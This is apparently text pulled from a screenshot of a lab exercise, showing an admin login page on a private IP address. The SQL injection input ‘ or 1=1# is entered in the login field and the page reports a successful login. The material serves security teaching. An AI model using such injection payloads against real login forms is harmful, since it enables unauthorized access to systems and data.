 172.16.239.136/adminlogin.php
Login SUCCESS!
cutiegenie Welcome!
Login
Login
‘ or 1=1#
Admin Login
Login